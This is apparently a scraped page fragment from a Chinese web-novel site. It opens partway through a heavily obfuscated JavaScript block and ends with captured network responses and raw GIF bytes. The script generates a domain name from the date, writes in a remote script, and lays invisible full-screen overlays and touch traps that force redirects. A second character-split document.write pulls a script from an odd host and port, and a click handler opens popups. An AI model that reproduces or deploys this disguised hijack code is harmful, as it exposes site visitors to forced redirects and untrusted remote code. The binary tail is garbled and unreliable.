st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
    </ul>
    </div>
	</div>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>	
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.yushuge.me/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.yushuge.me">首页</a></span> | <span><a href="https://m.yushuge.me/mybook.html" rel="nofollow">书架</a></span> | <span><a href="https://m.yushuge.me/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
</div>
<script src="/17mb/script/yuedu.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('179622', '11679148', '一路向鸡 NPH', '被处男高中生肏上高潮(1/1)');
    getset();	
</script>
<script src="/17mb/js/jquery-1.9.1.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08b51c07f76841338939135c50cf5efb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" src="/17mb/js/article.js?tt=1768619757"></script>
<script type="text/javascript" src="/17mb/js/section.js"></script>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tdzjrf.icu/real?1768619757801118
body_size: 202
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768619759,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://tdzjrf.icu/9828388413519.jpg?3340889119846371112380338299233980490468531140021768619757801
body_size: 414249
content:
GIF89a�� �# m]J)��q�Ý��ܬ�����mV���TPA����ѶI9/����������ֿĢ���^2j˙�(,E������LC4����i�ҫ'Vx������##3+#���                                                                                    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)" xmpMM:InstanceID="xmp.iid:60529870467B11EB9636D089CEB379CB" xmpMM:DocumentID="xmp.did:60529871467B11EB9636D089CEB379CB"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6052986E467B11EB9636D089CEB379CB" stRef:documentID="xmp.did:6052986F467B11EB9636D089CEB379CB"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 # ,    ��  �@�B$�E!���Ǧ��:�UKr�Z.B�J��t��V��o�e~1+�S�S�g>��H

w�IJ�
�G��D�
��
����
�����D�����u������������
�����������������������������������������������#f@C�!@ \Ȱ��0<��D$ЈcE�0|I2D�&Q�<��%B,W�L�P�4i�\Ȓ'B� �`�W2a��+�Z����]�O%X�\��F��=S����J7bĪm�V��Q]�1b�
�Co�.����"��0�$��#%���B�T���,`��
��H�Fa��kT�̒d�d83!�}Y��i���Œ*뗯�5iN�֞_�q���W�7�y���#����e׊�8���b�j` BD 6m�T�2fK�=+�ϩ��B�/�?	b|B��C����{w����w6}�����	"� �����PD@0�7��>3�4����\B�]xuaE/�!#Yk���e�Xc[9�ZX@G.&QWU`-��hS|���H�*F0bK+���"�u	�'�]f,WJ6�d����d����c��B�'��YlHU7�t���!u��&]8L!<�ؖ�9�\��r�xsۇ��C[R�"30%���P�N&)T�|(՗�z�ѷN��j_��2�S�~jS  ��+� ~��*hl���wЫ h4ԝ��is�F:�7$�������dUF�c�d�ceѸ��Za���i䨅h��uƽw`���|�e��I�d(�=�H�ɢ�i�9)�e�8�e/�8��g`���"���&�R�/�X���d7�l+��hoƬoJEc��S�l�m/�<Τ%��m�-��>�,� "��~4�w߫9��j���kԢ��lJ@�4S���
��ޝ��wl�����`��в�����d��0!6�9�,���x)��g�#���h/L��8Z�ۆ�?�5�Ta���*nD���%���_LL�kr�:g�my&b���_��%���1ƹ8R'i���K���2�ݧ���Fts��(��ͼ4/?\�S�'��d�) �]��P�Zj}:�W�J���y	[J���nu�կ�c ��X�J��&Ĭ�$�o~��?��-nh�N�ֶ���@aE�CQXhԭ�Q�]bA��T�|�^m��20uQ.Jv�4�X�nGL���D��J�k���TMx�k)��:WXƻiH����b���-�qJe)S�@�g4���z�{��F�-��#���G73� p��c���)�� �U���*f�j<��&�����(-!O&'	5b-V�4P�|e���-n����#�]h(��tt&��C{��
���"?�P�0�BV� ������:GM�!`<���%��U4b�8U����(�C��D�
0]I� /R�UT���"�8ܑiy��XjPË�mB�!��x!�;9t+�P�d���(r70Ο�E3���i��<��J�hS� $�7Y�'o�^3�z�?��%0!� �J��*%����R+mre����Yʊ&'�[���
�&5�SRi�E+w)!���<|��si׽��̲<!-]X�p�980�r��O��.��lAʉ�G�CA�J1h���/�I�X%+�LV�B������Т<ŸE�5fZ��%6F2�#eT�Q��� ���-�:xQ�m����4�x)���)e&��^��u#�OҞ��$l<-o�4�E�W��UQ�ë��M@���������*�8�T�hU��)P�>��"ɩ0��j\�Х­��.4��@�vN�b�&z���	�b��Q
r�]�#9HD�fAOu���f&�\�Ɉ���F{��δ�u�i�i�0����l͜T�Pغoz+��l'���z�������.�e���:��F�s� ���\� ��	 �^����=e{)s��,���W���ۚ�;'�l�U*�$���@r�o����+��9����vAk�&��j�(�W�\������;�`��H�x8��-b�OV"��Qta���a]d�&$VY6Q�v�ħhi,��{�۱f������pL'l�ٮ�z}
���������YI�\�K�|�T�a��?�B�~�Y�w������'�|n)�-^�B(Wo���^�mo�U���@�:?
.3t��������ŏ���-<�0�kBs=��q%���j���G�D�Ø;��oY��cH�{�pF02b �4"�u���+�1n�Ɇ�����S���:���W�_Z�E&.[vB�ӡT��k�,Q�MC�l�D�(�Q^��u���Ny��Qa)f�Rι����]��<.E�/������w��Kqb9TvNЁ]���0M�b���{��5#\m�Wص��\���E�ҼE��\4�2ך��]�0L�Yxa*�J��e����"`	P�?���"}\���lK  �]�,>�m��z�]����:�c�2v�v�c�Q!�w�)Ȑ4��w(eVŀ�h��V4��wܶa�H�5��@e�)��63E5��2?�e60�iz����7��T��Jps �6� �@WT�X��4{�7HOQ"̰rw 0c�r�G|`�8ȷB2�|	69ws�t�W	x�84:S�ECg ��t!���k>�]$!�� �D�<�QZ��~_�u��k�&Oh���<h�%e����o�Qh�E[�c��'��no�g_ڂ=Q!�m��}�#?��@vF ��^2p�Us�S���g��6
gTp ��6��p�� ��T�!�&�XqTG��m�?#��_��{��UrABfa��A⅗��G��VB"}(�iC�EĠR6k���#�Iq�{�X�L������N
9Z��X�c�E2��YU�<��� -�m�e~w�8e���O6RG3��QH�x�o�ȊԌ�E�rf���%A�5@:e+�'S�����+2(�q3���p����z7�N5T�xK�H_X\�H�QHV��Bv�$hU���VX`�x��dL��v��"�A�D
@t��7�6�q!.�y>�=�0�BwZgchH
L䘇����E鐬Uu�uZ��Y���x�HKf�If�/	(�Vn#�d,Y4�txs��?�+
"�K���^�g,u*��5�6g��5X�7�8)hԩ^GE�s#SR��7C�d��-�=�\c��gi���H�_�W�._�r5�9�n 
��M�|X��(k�xe�,:�I�YA�4,�΢��@2���q��f�>v�>6� <��~�`Pg���unב��Zo�'�!H���m�t4�U��	�83�dQ� w��a��4��p?�T5�+�%g0a+�� " 6pS�@�6 ��J	F�z>K7�g�G��f,
r7�uA'Q���D#\�A�(��V�G���{���G`GpVT�V�#`��<� F���)u!�@�@z6?���Y�(	�!�H��c�$����EP�4��`$PBF1�	����FE�.ZU�"[�tg�$ɚ��w��[�d�ڣG�����z�xz�u�=T���ye#TD��(ȓ�%^���[Z�\�^�8��aC��b��RU���{eō����{rڟ��Yџ.�k9�s�ya�"�����SQ��@o�}�t����6��x�2��!0^����ʦ�|蘑�� �%�U�������fdp䑤9����"9[��e�*�����*�>�7Q �8��I��yq�by?U���*S3�15f�#��Bz��	K˸^LU,� �2��y���*�Iۦ��)����-lI�Q(�'B��f�|��i.a|@FP�;�<�I�5��qK p �{ ��akȗ\�׊5�q�7�y��A1��DG�����+�kim����Z��X�Q	�9�ot�K���s�zwRPV)ֳ�LF)�rw�>�P�o�}�W |��Xq����S*�r~䫵��o��S܅J�B J),aJ�h;�rӥ��o"�'5���$_��r��ђ7d%��+`�֍	���fBk��{${449 M�CsP��E��$�R�u ��,��,친�a�'F'���+(���j�����������D�����F�و)&�fE��R���9����Xw���mz"�|G�$�)��F.
[�w@�����z�,�2p�c]@%�8?�2��;�7������z�&�^Z���Ʈ�o���q�IQ�*Rђ��������_޸iሖeٍ>�r���#$��p ��P �<˶|˳, ��ʆ#���I�%�4fܢ©*OC|���u��~�ڰ�Ļ��� �%���ͯ[W�7ʋ�?k�G{x
��1:4$o�*w�R��4�z��=8�Z�g+�f�I/a��cy�\	t^�����]*h�U�RskBA�C��f)�Rj+G;왯�����>G��(9�S�Ďp�h�#R@/�q��4k���*��>��`�/̹�}��!�frt�葱e����YĐy���~�����Z`-�������k��u��{�ֶgw4�>v�!�Ţ*���ɬeڶ�;����-�A⧜��Sw�5C*�k x���������;ّ�+���ۉ�X���D��r��"\�pɜ,|���e��iU|���7W���.� ��1�� *�4M$ ��0 ȝ�ʭ�B- ��˰Vk�(�	J�B�QX�bdTeğ:�����ܐ^�����hte4�a]�?
w�Q�;��1ʫ19�F���6�~�2Q���qv,�F�S۽K�@��?z]�#���SS�,�
